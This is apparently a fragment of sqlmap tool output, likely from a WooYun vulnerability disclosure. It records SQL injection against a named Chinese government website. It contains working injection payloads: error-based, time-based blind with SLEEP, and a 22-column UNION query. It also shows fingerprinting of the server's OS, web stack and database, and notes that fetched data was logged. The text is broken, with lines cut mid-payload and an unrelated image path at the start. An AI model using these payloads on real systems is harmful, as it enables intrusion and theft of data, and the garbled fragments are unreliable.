 626b6271,(SELECT (ELT(8115=8115,1))),0x716a716a71,FLOOR(RAND(0)*2)
ATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND '%'='
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=11&keyword=1%' AND (SELECT * FROM (SELECT(SLEEP(5)
'='
Type: UNION query
Title: MySQL UNION query (NULL) - 22 columns
Payload: id=11&keyword=1%' UNION ALL SELECT NULL,NULL,NULL,NUL
26b6271,0x4a7441554b5966724d75,0x716a716a71),NULL,NULL,NULL,N
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[13:07:44] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.4.28
back-end DBMS: MySQL 5.0
[13:07:44] [INFO] fetched data logged to text files under '/root/.
www.kjjcy.gov.cn'
www.wooyun.org